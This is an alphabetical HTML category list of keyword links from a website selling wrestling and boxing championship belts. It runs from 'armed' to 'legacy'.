	<li class="cat-item cat-item-2126"><a href="https://fightingchampionshipbelt.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fightingchampionshipbelt.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fightingchampionshipbelt.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://fightingchampionshipbelt.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fightingchampionshipbelt.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fightingchampionshipbelt.com/category/attitude/" >attitude</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fightingchampionshipbelt.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fightingchampionshipbelt.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fightingchampionshipbelt.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://fightingchampionshipbelt.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://fightingchampionshipbelt.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fightingchampionshipbelt.com/category/bagong/" >bagong</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fightingchampionshipbelt.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://fightingchampionshipbelt.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://fightingchampionshipbelt.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fightingchampionshipbelt.com/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fightingchampionshipbelt.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fightingchampionshipbelt.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fightingchampionshipbelt.com/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://fightingchampionshipbelt.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fightingchampionshipbelt.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://fightingchampionshipbelt.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fightingchampionshipbelt.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fightingchampionshipbelt.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fightingchampionshipbelt.com/category/big-gold-wcw-world-heavyweight-championship-belt-adult/" >big-gold-wcw-world-heavyweight-championship-belt-adult</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://fightingchampionshipbelt.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://fightingchampionshipbelt.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fightingchampionshipbelt.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fightingchampionshipbelt.com/category/blackbelt/" >blackbelt</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fightingchampionshipbelt.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fightingchampionshipbelt.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fightingchampionshipbelt.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fightingchampionshipbelt.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://fightingchampionshipbelt.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://fightingchampionshipbelt.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fightingchampionshipbelt.com/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fightingchampionshipbelt.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fightingchampionshipbelt.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://fightingchampionshipbelt.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://fightingchampionshipbelt.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fightingchampionshipbelt.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fightingchampionshipbelt.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fightingchampionshipbelt.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://fightingchampionshipbelt.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fightingchampionshipbelt.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://fightingchampionshipbelt.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://fightingchampionshipbelt.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fightingchampionshipbelt.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fightingchampionshipbelt.com/category/bt001/" >bt001</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fightingchampionshipbelt.com/category/bt002mma/" >bt002mma</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fightingchampionshipbelt.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://fightingchampionshipbelt.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://fightingchampionshipbelt.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fightingchampionshipbelt.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://fightingchampionshipbelt.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fightingchampionshipbelt.com/category/canelo/" >canelo</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fightingchampionshipbelt.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fightingchampionshipbelt.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fightingchampionshipbelt.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fightingchampionshipbelt.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://fightingchampionshipbelt.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fightingchampionshipbelt.com/category/castom/" >castom</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fightingchampionshipbelt.com/category/cena/" >cena</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fightingchampionshipbelt.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://fightingchampionshipbelt.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fightingchampionshipbelt.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fightingchampionshipbelt.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fightingchampionshipbelt.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fightingchampionshipbelt.com/category/championship-commemorative/" >championship-commemorative</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fightingchampionshipbelt.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://fightingchampionshipbelt.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://fightingchampionshipbelt.com/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fightingchampionshipbelt.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://fightingchampionshipbelt.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://fightingchampionshipbelt.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fightingchampionshipbelt.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fightingchampionshipbelt.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fightingchampionshipbelt.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fightingchampionshipbelt.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fightingchampionshipbelt.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fightingchampionshipbelt.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fightingchampionshipbelt.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fightingchampionshipbelt.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fightingchampionshipbelt.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fightingchampionshipbelt.com/category/cmll/" >cmll</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fightingchampionshipbelt.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://fightingchampionshipbelt.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://fightingchampionshipbelt.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://fightingchampionshipbelt.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fightingchampionshipbelt.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fightingchampionshipbelt.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fightingchampionshipbelt.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://fightingchampionshipbelt.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fightingchampionshipbelt.com/category/cornette/" >cornette</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fightingchampionshipbelt.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fightingchampionshipbelt.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fightingchampionshipbelt.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fightingchampionshipbelt.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://fightingchampionshipbelt.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fightingchampionshipbelt.com/category/cruiserweight/" >cruiserweight</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fightingchampionshipbelt.com/category/crumrine/" >crumrine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fightingchampionshipbelt.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fightingchampionshipbelt.com/category/customhrdy/" >customhrdy</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://fightingchampionshipbelt.com/category/customise/" >customise</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://fightingchampionshipbelt.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://fightingchampionshipbelt.com/category/customising/" >customising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://fightingchampionshipbelt.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fightingchampionshipbelt.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://fightingchampionshipbelt.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fightingchampionshipbelt.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fightingchampionshipbelt.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://fightingchampionshipbelt.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://fightingchampionshipbelt.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://fightingchampionshipbelt.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fightingchampionshipbelt.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fightingchampionshipbelt.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://fightingchampionshipbelt.com/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fightingchampionshipbelt.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://fightingchampionshipbelt.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fightingchampionshipbelt.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fightingchampionshipbelt.com/category/desig/" >desig</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://fightingchampionshipbelt.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fightingchampionshipbelt.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://fightingchampionshipbelt.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fightingchampionshipbelt.com/category/diecasted/" >diecasted</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://fightingchampionshipbelt.com/category/diecasting/" >diecasting</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://fightingchampionshipbelt.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://fightingchampionshipbelt.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fightingchampionshipbelt.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fightingchampionshipbelt.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fightingchampionshipbelt.com/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://fightingchampionshipbelt.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://fightingchampionshipbelt.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://fightingchampionshipbelt.com/category/domed/" >domed</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fightingchampionshipbelt.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fightingchampionshipbelt.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fightingchampionshipbelt.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://fightingchampionshipbelt.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://fightingchampionshipbelt.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fightingchampionshipbelt.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://fightingchampionshipbelt.com/category/dwarfs/" >dwarfs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://fightingchampionshipbelt.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fightingchampionshipbelt.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fightingchampionshipbelt.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://fightingchampionshipbelt.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fightingchampionshipbelt.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fightingchampionshipbelt.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://fightingchampionshipbelt.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fightingchampionshipbelt.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fightingchampionshipbelt.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://fightingchampionshipbelt.com/category/entered/" >entered</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fightingchampionshipbelt.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://fightingchampionshipbelt.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://fightingchampionshipbelt.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://fightingchampionshipbelt.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fightingchampionshipbelt.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fightingchampionshipbelt.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://fightingchampionshipbelt.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://fightingchampionshipbelt.com/category/fandu/" >fandu</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://fightingchampionshipbelt.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fightingchampionshipbelt.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fightingchampionshipbelt.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fightingchampionshipbelt.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fightingchampionshipbelt.com/category/feind/" >feind</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fightingchampionshipbelt.com/category/fi-end/" >fi-end</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://fightingchampionshipbelt.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://fightingchampionshipbelt.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fightingchampionshipbelt.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://fightingchampionshipbelt.com/category/figs/" >figs</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://fightingchampionshipbelt.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://fightingchampionshipbelt.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://fightingchampionshipbelt.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://fightingchampionshipbelt.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fightingchampionshipbelt.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fightingchampionshipbelt.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fightingchampionshipbelt.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://fightingchampionshipbelt.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fightingchampionshipbelt.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://fightingchampionshipbelt.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fightingchampionshipbelt.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://fightingchampionshipbelt.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fightingchampionshipbelt.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://fightingchampionshipbelt.com/category/frauditor/" >frauditor</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://fightingchampionshipbelt.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fightingchampionshipbelt.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://fightingchampionshipbelt.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fightingchampionshipbelt.com/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fightingchampionshipbelt.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fightingchampionshipbelt.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://fightingchampionshipbelt.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fightingchampionshipbelt.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://fightingchampionshipbelt.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fightingchampionshipbelt.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fightingchampionshipbelt.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://fightingchampionshipbelt.com/category/georgio/" >georgio</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://fightingchampionshipbelt.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fightingchampionshipbelt.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fightingchampionshipbelt.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fightingchampionshipbelt.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fightingchampionshipbelt.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://fightingchampionshipbelt.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fightingchampionshipbelt.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fightingchampionshipbelt.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fightingchampionshipbelt.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://fightingchampionshipbelt.com/category/guerreros/" >guerreros</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fightingchampionshipbelt.com/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fightingchampionshipbelt.com/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fightingchampionshipbelt.com/category/halak/" >halak</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fightingchampionshipbelt.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fightingchampionshipbelt.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fightingchampionshipbelt.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fightingchampionshipbelt.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://fightingchampionshipbelt.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fightingchampionshipbelt.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://fightingchampionshipbelt.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fightingchampionshipbelt.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fightingchampionshipbelt.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fightingchampionshipbelt.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://fightingchampionshipbelt.com/category/heinzman/" >heinzman</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fightingchampionshipbelt.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fightingchampionshipbelt.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fightingchampionshipbelt.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://fightingchampionshipbelt.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fightingchampionshipbelt.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fightingchampionshipbelt.com/category/honored/" >honored</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fightingchampionshipbelt.com/category/hotsell/" >hotsell</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://fightingchampionshipbelt.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fightingchampionshipbelt.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://fightingchampionshipbelt.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fightingchampionshipbelt.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://fightingchampionshipbelt.com/category/i-w-gp/" >i-w-gp</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fightingchampionshipbelt.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://fightingchampionshipbelt.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://fightingchampionshipbelt.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://fightingchampionshipbelt.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fightingchampionshipbelt.com/category/inmate/" >inmate</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://fightingchampionshipbelt.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fightingchampionshipbelt.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://fightingchampionshipbelt.com/category/interconinental/" >interconinental</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fightingchampionshipbelt.com/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fightingchampionshipbelt.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fightingchampionshipbelt.com/category/introduce/" >introduce</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fightingchampionshipbelt.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fightingchampionshipbelt.com/category/iwgp/" >iwgp</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://fightingchampionshipbelt.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://fightingchampionshipbelt.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://fightingchampionshipbelt.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fightingchampionshipbelt.com/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fightingchampionshipbelt.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fightingchampionshipbelt.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fightingchampionshipbelt.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://fightingchampionshipbelt.com/category/jermell/" >jermell</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://fightingchampionshipbelt.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fightingchampionshipbelt.com/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://fightingchampionshipbelt.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fightingchampionshipbelt.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fightingchampionshipbelt.com/category/juggalo/" >juggalo</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://fightingchampionshipbelt.com/category/kade/" >kade</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://fightingchampionshipbelt.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://fightingchampionshipbelt.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://fightingchampionshipbelt.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fightingchampionshipbelt.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://fightingchampionshipbelt.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fightingchampionshipbelt.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://fightingchampionshipbelt.com/category/kojima/" >kojima</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://fightingchampionshipbelt.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://fightingchampionshipbelt.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://fightingchampionshipbelt.com/category/lascos/" >lasco&#039;s</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fightingchampionshipbelt.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://fightingchampionshipbelt.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fightingchampionshipbelt.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://fightingchampionshipbelt.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fightingchampionshipbelt.com/category/legacy/" >legacy</a>
</li>
